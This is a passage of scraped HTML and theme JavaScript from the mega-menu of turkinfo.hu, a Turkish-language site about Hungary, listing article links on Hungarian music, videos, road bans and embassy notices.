href=\"https:\/\/turkinfo.hu\/yaptiklari-muzigi-yasayan-macar-cingene-toplulugu-ando-drom\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"YAPTIKLARI M\u00dcZ\u0130\u011e\u0130 YA\u015eAYAN MACAR \u00c7\u0130NGENE TOPLULU\u011eU: ANDO DROM\">YAPTIKLARI M\u00dcZ\u0130\u011e\u0130 YA\u015eAYAN MACAR \u00c7\u0130NGENE TOPLULU\u011eU: ANDO DROM<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turk-yorumuyla-macar-ezgileri-so-duo-ve-macar-halk-sarkilari\/sanat\/muzik\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk Yorumuyla Macar Ezgileri: SO Duo ve Macar Halk \u015eark\u0131lar\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/04\/so_duo-1-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/04\/so_duo-1-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/04\/so_duo-1-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk Yorumuyla Macar Ezgileri: SO Duo ve Macar Halk \u015eark\u0131lar\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-yorumuyla-macar-ezgileri-so-duo-ve-macar-halk-sarkilari\/sanat\/muzik\/\"  rel=\"bookmark\" title=\"T\u00fcrk Yorumuyla Macar Ezgileri: SO Duo ve Macar Halk \u015eark\u0131lar\u0131\">T\u00fcrk Yorumuyla Macar Ezgileri: SO Duo ve Macar Halk \u015eark\u0131lar\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nemeth-quartet-kampuste-hasret-giderdi\/sanat\/muzik\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nemeth Quartet kamp\u00fcste hasret giderdi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/63-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/63-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/63-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nemeth Quartet kamp\u00fcste hasret giderdi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nemeth-quartet-kampuste-hasret-giderdi\/sanat\/muzik\/\"  rel=\"bookmark\" title=\"Nemeth Quartet kamp\u00fcste hasret giderdi\">Nemeth Quartet kamp\u00fcste hasret giderdi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csak-jozsef-gul-baba-bordal\/sanat\/muzik\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cs\u00e1k J\u00f3zsef: G\u00fcl baba &#8211; Bordal\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/hqdefault9-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/hqdefault9-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/hqdefault9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cs\u00e1k J\u00f3zsef: G\u00fcl baba &#8211; Bordal\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csak-jozsef-gul-baba-bordal\/sanat\/muzik\/\"  rel=\"bookmark\" title=\"Cs\u00e1k J\u00f3zsef: G\u00fcl baba &#8211; Bordal\">Cs\u00e1k J\u00f3zsef: G\u00fcl baba &#8211; Bordal<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 160;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-ekipten-harika-bir-golge-dansi\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar Ekipten Harika Bir &#8221;G\u00f6lge Dans\u0131&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/golgedansi-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/golgedansi-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/golgedansi-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar Ekipten Harika Bir &#8221;G\u00f6lge Dans\u0131&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-ekipten-harika-bir-golge-dansi\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" title=\"Macar Ekipten Harika Bir &#8221;G\u00f6lge Dans\u0131&#8221;\">Macar Ekipten Harika Bir &#8221;G\u00f6lge Dans\u0131&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ando-drom-macar-roman-muzik-grubu\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ando Drom Macar Roman m\u00fczik grubu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/andodrom_400-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/andodrom_400-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/andodrom_400-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ando Drom Macar Roman m\u00fczik grubu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ando-drom-macar-roman-muzik-grubu\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" title=\"Ando Drom Macar Roman m\u00fczik grubu\">Ando Drom Macar Roman m\u00fczik grubu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cseh-tamas-cok-yonlu-macar-sanatcisi\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cseh Tam\u00e1s: \u00c7ok y\u00f6nl\u00fc Macar sanat\u00e7\u0131s\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/cseh_tamas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/cseh_tamas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/cseh_tamas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cseh Tam\u00e1s: \u00c7ok y\u00f6nl\u00fc Macar sanat\u00e7\u0131s\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cseh-tamas-cok-yonlu-macar-sanatcisi\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" title=\"Cseh Tam\u00e1s: \u00c7ok y\u00f6nl\u00fc Macar sanat\u00e7\u0131s\u0131\">Cseh Tam\u00e1s: \u00c7ok y\u00f6nl\u00fc Macar sanat\u00e7\u0131s\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-topraklarindan-guzel-bir-grup-balazs-elemer-grup\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar topraklar\u0131ndan g\u00fczel bir grup: Balazs Elemer Grup\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/balazselemer-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/balazselemer-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/balazselemer-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/balazselemer-320x220.jpg 320w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar topraklar\u0131ndan g\u00fczel bir grup: Balazs Elemer Grup\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-topraklarindan-guzel-bir-grup-balazs-elemer-grup\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" title=\"Macar topraklar\u0131ndan g\u00fczel bir grup: Balazs Elemer Grup\">Macar topraklar\u0131ndan g\u00fczel bir grup: Balazs Elemer Grup<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 57;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/balinka\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Balinka\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/balinka-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/balinka-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/balinka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Balinka\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/balinka\/sanat\/video\/\"  rel=\"bookmark\" title=\"Balinka\">Balinka<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nograd\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"N\u00f3gr\u00e1d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/nograd-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/nograd-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/nograd-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"N\u00f3gr\u00e1d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nograd\/sanat\/video\/\"  rel=\"bookmark\" title=\"N\u00f3gr\u00e1d\">N\u00f3gr\u00e1d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/baja-bucsu\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Baja b\u00facs\u00fa\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/bajabucsu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/bajabucsu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/bajabucsu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Baja b\u00facs\u00fa\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/baja-bucsu\/sanat\/video\/\"  rel=\"bookmark\" title=\"Baja b\u00facs\u00fa\">Baja b\u00facs\u00fa<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gyula-bucsu\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gyula b\u00facs\u00fa\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/gyulabucsu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/gyulabucsu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/gyulabucsu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gyula b\u00facs\u00fa\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gyula-bucsu\/sanat\/video\/\"  rel=\"bookmark\" title=\"Gyula b\u00facs\u00fa\">Gyula b\u00facs\u00fa<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://turkinfo.hu/category/sanat/">✿</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="162" href="https://turkinfo.hu/category/sanat/cocuk-kosesi/">Çocuk köşesi</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="604" href="https://turkinfo.hu/category/sanat/muzik/">Müzik</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="160" href="https://turkinfo.hu/category/sanat/muzik-ve-dans/">Müzik ve dans</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="57" href="https://turkinfo.hu/category/sanat/video/">Video</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/balinka/sanat/video/"  rel="bookmark" class="td-image-wrap " title="Balinka" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/balinka-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/balinka-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/balinka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Balinka" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/balinka/sanat/video/"  rel="bookmark" title="Balinka">Balinka</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/nograd/sanat/video/"  rel="bookmark" class="td-image-wrap " title="Nógrád" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/nograd-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/nograd-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/nograd-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Nógrád" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/nograd/sanat/video/"  rel="bookmark" title="Nógrád">Nógrád</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/baja-bucsu/sanat/video/"  rel="bookmark" class="td-image-wrap " title="Baja búcsú" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/bajabucsu-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/bajabucsu-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/bajabucsu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Baja búcsú" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/baja-bucsu/sanat/video/"  rel="bookmark" title="Baja búcsú">Baja búcsú</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/gyula-bucsu/sanat/video/"  rel="bookmark" class="td-image-wrap " title="Gyula búcsú" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/10/gyulabucsu-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/10/gyulabucsu-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/10/gyulabucsu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gyula búcsú" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/gyula-bucsu/sanat/video/"  rel="bookmark" title="Gyula búcsú">Gyula búcsú</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1097"><a href="https://turkinfo.hu/category/yararli-bilgiler/">Yararlı bilgiler</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_31 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_31" ><script>var block_tdi_31 = new tdBlock();
block_tdi_31.id = "tdi_31";
block_tdi_31.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"146","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_31","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style"}';
block_tdi_31.td_column_number = "3";
block_tdi_31.block_type = "td_block_mega_menu";
block_tdi_31.post_count = "4";
block_tdi_31.found_posts = "70";
block_tdi_31.header_color = "";
block_tdi_31.ajax_pagination_infinite_stop = "";
block_tdi_31.max_num_pages = "18";
tdBlocksArray.push(block_tdi_31);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristandaki-yol-yasaklari-hakkinda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MACAR\u0130STAN\u2019DAK\u0130 YOL YASAKLARI HAKKINDA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/2018-11-22-hatarkamionteherauto-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/2018-11-22-hatarkamionteherauto-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/2018-11-22-hatarkamionteherauto-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MACAR\u0130STAN\u2019DAK\u0130 YOL YASAKLARI HAKKINDA\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristandaki-yol-yasaklari-hakkinda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"MACAR\u0130STAN\u2019DAK\u0130 YOL YASAKLARI HAKKINDA\">MACAR\u0130STAN\u2019DAK\u0130 YOL YASAKLARI HAKKINDA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-turanciligin-gelismesi-tarihi\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-turanciligin-gelismesi-tarihi\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\">MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi\/yararli-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan ile ticari i\u015f birli\u011fine y\u00f6nelik \u00e7al\u0131\u015fmalar ba\u015flad\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan ile ticari i\u015f birli\u011fine y\u00f6nelik \u00e7al\u0131\u015fmalar ba\u015flad\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi\/yararli-bilgiler\/\"  rel=\"bookmark\" title=\"Macaristan ile ticari i\u015f birli\u011fine y\u00f6nelik \u00e7al\u0131\u015fmalar ba\u015flad\u0131\">Macaristan ile ticari i\u015f birli\u011fine y\u00f6nelik \u00e7al\u0131\u015fmalar ba\u015flad\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak\/yararli-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte B\u00fcy\u00fckel\u00e7ili\u011fi T\u00fcrk uyruklu s\u00f6zle\u015fmeli sekreter alacak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/headline-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/headline-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/headline-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte B\u00fcy\u00fckel\u00e7ili\u011fi T\u00fcrk uyruklu s\u00f6zle\u015fmeli sekreter alacak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak\/yararli-bilgiler\/\"  rel=\"bookmark\" title=\"Budape\u015fte 